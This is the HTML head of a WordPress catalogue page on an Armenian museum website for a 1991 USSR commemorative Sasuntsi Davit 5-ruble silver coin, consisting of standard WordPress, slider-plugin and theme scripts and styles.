

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://armenianmuseum.com/wpcproduct/ussr-commemorative-sasuntsi-davit-5-rubles-1991-silver/
body_size: 55915
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
    <meta charset="UTF-8">
    <title>USSR Commemorative Sasuntsi Davit (5 Rubles) 1991  Silver | Armenian Museum</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://armenianmuseum.com/xmlrpc.php">
	<!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
	<link rel="shortcut icon" href="http://mus.remmas.com/wp-content/uploads/2015/03/fav.png">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Feed" href="http://armenianmuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Comments Feed" href="http://armenianmuseum.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/armenianmuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://armenianmuseum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://armenianmuseum.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='catalogue-css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/ie.css?ver=6.2.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/font-awesome.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker1_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/jquery_datetimepicker.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/bootstrap.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/widget.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/flexslider.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.min_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/mediaelementplayer.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/prettyphoto.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cs_woocommerce_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7' id='wpc-accord-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cookie.js?ver=6.2.7' id='wpc-accordian-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.js?ver=6.2.7' id='wpc-images-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.scrollVert.js?ver=6.2.7' id='wpc-image-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.carousel.js?ver=6.2.7' id='wpc-image-carousel-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/awaken-login/cs-social-login/media/js/cs-connect.js?ver=6.2.7' id='socialconnect_js-js'></script>
<link rel="https://api.w.org/" href="http://armenianmuseum.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://armenianmuseum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://armenianmuseum.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<meta name="generator" content="WooCommerce 3.0.0" />
<link rel="canonical" href="http://armenianmuseum.com/wpcproduct/ussr-commemorative-sasuntsi-davit-5-rubles-1991-silver/" />
<link rel='shortlink' href='http://armenianmuseum.com/?p=1962' />
<link rel="alternate" type="application/json+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fussr-commemorative-sasuntsi-davit-5-rubles-1991-silver%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fussr-commemorative-sasuntsi-davit-5-rubles-1991-silver%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '85ad1121ff';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://armenianmuseum.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <style type="text/css">
        .wpc-img:hover {
            border: 5px solid #e17a26 !important;
        }
        .wpc-title {
            color: #e17a26 !important;
        }
        .wpc-title a:hover {
            color: #e17a26 !important;
        }
        #wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
            border-right: none;
            background:#e17a26 no-repeat left top !important;
        }
        .wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
            background: #e17a26 !important;
        }
        .checking{
            background-color:#e17a26  !important;
        }
        .wpc-post-meta-key {
            color: #e17a26 !important;
        }	

        .navigation { list-style:none; font-size:12px; }
        .navigation li{ display:inline; }
        .navigation li a{ display:block; float:left; padding:4px 9px; margin-right:7px; }
        .navigation li span.current { display:block; float:left; padding:4px 9px; margin-right:7px; border:1px solid #efefef; background-color:#f5f5f5;  }	
        .navigation li span.dots { display:block; float:left; padding:4px 9px; margin-right:7px;  }	

        .current-cat{
            background-color: #e17a26 !important;
        }

    </style>
    <script type="text/javascript">

                jQuery(document).ready(function() {
                jQuery('#accordion').dcAccordion({
                    eventType: 'click',
                    disableLink: true,
                    saveState: true,
                    autoClose: false,
                    speed: 'fast'
                });
            });
                jQuery(document).ready(function($) {
            $(".checking").click(function() {
                $(".wpc-categories").toggle();
                return (false);
            });

            var slideshows = $('.cycle-slideshow').on('cycle-next cycle-prev', function(e, opts) {
                // advance the other slideshow
                slideshows.not(this).cycle('goto', opts.currSlide);
            });

            $('#cycle-2 .cycle-slide').click(function() {
                var index = $('#cycle-2').data('cycle.API').getSlideIndex(this);
                slideshows.cycle('goto', index);
            });
        });

    </script>
    <script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery('.wpc-categories li a.active').find('.wpc-expand').toggleClass('wpc-collapse');
        })
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Cabin);@import url(http://fonts.googleapis.com/css?family=Cabin);	body,.main-section p {
		font:  14px 'Roboto', sans-serif; 		color:#818181;
	}
	header .logo{
		margin:0px 0px !important;
   	}
	.nav li a,header .btn-style1,.footer-nav ul li a {
		font:  12px 'Roboto', sans-serif !important;	}
 	h1{
	font:  32px 'Cabin', sans-serif !important;}
	h2{
	font:  20px 'Cabin', sans-serif !important;}
	h3{
	font:  18px 'Cabin', sans-serif !important;}
	h4{
	font:  16px 'Cabin', sans-serif !important;}
	h5{
	font:  14px 'Cabin', sans-serif !important;}
	h6{
	font:  12px 'Cabin', sans-serif !important;}
	
	.main-section h1, .main-section h1 a {color: #000000 !important;}
	.main-section h2, .main-section h2 a{color: #000000 !important;}
	.main-section h3, .main-section h3 a{color: #000000 !important;}
	.main-section h4, .main-section h4 a{color: #000000 !important;}
	.main-section h5, .main-section h5 a{color: #000000 !important;}
	.main-section h6, .main-section h6 a{color: #000000 !important;}
	.widget .widget-section-title h2{
		font:  15px 'Cabin', sans-serif !important;	}
	.top-bar,#lang_sel ul ul {background-color:#666666;}
	#lang_sel ul ul:before { border-bottom-color: #666666; }
	.top-bar p{color:#ffffff !important;}
	.top-bar a,.top-bar i,.cs-users i{color:#ffffff !important;}
 	.logo-section,.main-head{background:#ffffff !important;}
	.main-navbar {background:#e17a26 !important;}
	.navigation .nav > li > a,li.parentIcon a:after,.cs-user,.cs-user-login,.search-top:after,.search-top input[type="text"] {color:#ffffff !important;}
	.navbar-nav > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu > li > .dropdown-menu,.mega-grid{ background-color:#ffffff !important;}
	.navbar-nav .sub-menu .dropdown-menu li a{color:#666 !important;}
	.navbar-nav .sub-menu .dropdown-menu > li:hover > a,ul ul li.current-menu-ancestor.parentIcon > a:after,ul ul li.parentIcon:hover > a:after {border-bottom-color:#e17a26;color:#e17a26 !important;}
	.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li.current-menu-ancestor > a,.navigation .navbar-nav > li:hover > a,li.current-menu-ancestor.parentIcon > a:after,li.parentIcon:hover > a:after {color:#ffffff !important;}
	.navigation .navbar-nav > .active > a:before, .navigation .navbar-nav > li > a:before{ border-bottom-color:#ffffff !important; }
	.cs-user,.cs-user-login { border-color:#ffffff !important; }
	{
		box-shadow: 0 4px 0 #666666 inset !important;
	}
	.header_2 .nav > li:hover > a,.header_2 .nav > li.current-menu-ancestor > a {
       
	}
	</style>
<style type="text/css">
        footer.group, footer.group:before {
            background-color:#f5f5f5 !important;
        }
		footer.group {
            background-image:url("") !important;
        }
        .copyright {
            background-color:#333 !important;
        }
      /*  footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		/* footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		.copyright p{
			 color:#666666 !important;
		}
		footer a,footer .widget-form ul li input[type="submit"],footer.group .tagcloud a,footer.group .widget ul li a, .group li {
            color:#ffffff !important;
        }
        footer.group .widget h2, footer.group .widget h5,footer.group h2,footer.group h3,footer.group h4,footer.group h5,footer.group h6 {
            color:#fff !important;
        }
        footer.group .widget ul li,footer.group .widget p, footer.group .widget_calendar tr td,footer.group,footer.group .col-md-3 p,footer .widget_latest_post .post-options li,footer .widget i,.widget-form ul li i,footer .widget_rss li,footer .widget_recent_comments span {
            color:#fff !important;
        }
    </style>
<style type="text/css">
/*!
* Theme Color File */

/*!
* Theme Color */
.cs-color,/*widget*/.widget.widget_recent_comments li:hover, .widget_recent_entries li a:hover, .widget_meta li a:hover, .widget_pages li a:hover, .widget_latest_post .letest-post-title h5 a:hover,
.widget_archive ul li:hover, .widget-sermon article h2 a:hover, .widget-team h2 a:hover, .widget-causes .cs-causes h2 a:hover, .widget-topevent .events-classic h2 a:hover, .widget_nav_menu ul li a:hover,.widget-comments ul li:hover, .widget-recent-blog .text h6 a:hover,blockquote .cs-auther-name a,.widget.widget_recent_comments li a,.widget_categories ul li:hover a,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,.woocommerce ul.products li.product .price span.amount,.woocommerce ul.products li.product h3:hover /* ShopButton */,.cs-testimonial p:before,.cs-testimonial p:after,
.widget_latest_post .cs-time time, .widget_latest_post .cs-time span,.cs-events .location-info > time,.tagcloud a,.twitter_widget p a,.twitter_widget .text a i,.comment-respond p a,
.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover,.filter-pager a:hover,.widget-sermon .socialmedia li i,.widget-sermon .cs-audio-skin .mejs-pause button:after, .widget-sermon .cs-audio-skin .mejs-play button:before,.cs-tags ul li a,.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i {
 color:#e17a26 !important;
}
/*!
* Theme Background Color */
.cs-bg-color,.cs-causes .btn-style1, .cs-sermons .post-links .btn-style1, .cs-sermons .post-links .btn-style2:hover,.thumblist li a.comment-reply-link:hover,.cs-cart span,footer .widget h2:before,.under-wrapp,.cs-price-table .sigun_up:hover,.read-more:hover,.wpcf7 form p input[type="submit"],.comment-form input[type="submit"],/* ShopButton */
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.widget_product_search input[type=submit],.woocommerce ul.products li.product:hover a.add_to_cart_button,/* ShopButton */.widget.event-calendar .eventsCalendar-currentTitle,.widget.event-calendar .eventsCalendar-day-header,span.backtotop a,.cs-services.classic:hover figure i,.cs-services:hover a.read-more,.forget-link a,.login-link a,.main-section .wp-playlist-item:hover,.main-section .wp-playlist-item.wp-playlist-playing,.cs-testimonial .flex-control-nav li a,.cs-causes .skillbar-bar, .causes-detail .skillbar-bar,.nowplaying .audio-control li a,.nowplaying .jp-playlist ul li.jp-playlist-current,.jp-play-bar,.jp-volume-bar-value,.nowplaying .jp-playlist ul li:hover,.widget-sermon .socialmedia li a:hover,.password_protected .protected-icon a,.password_protected input[type="submit"],.causes-detail .cs-btn-donate,.btn-style1,.cs-update-avatar,.fileUpload,.upload-file input.submit,.registor-log a,.register-page .cs-signup form p input[type="button"],.cs-user-register input[type="button"],.eventsCalendar-day a:hover,.featured-product {
	background-color:#e17a26 !important;
}
/*!
* Theme Border Color */
.cs_counter.modren .cs-numcount,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button /* ShopButton */,.footer-nav ul li a:hover {
 border-color:#e17a26 !important;
}
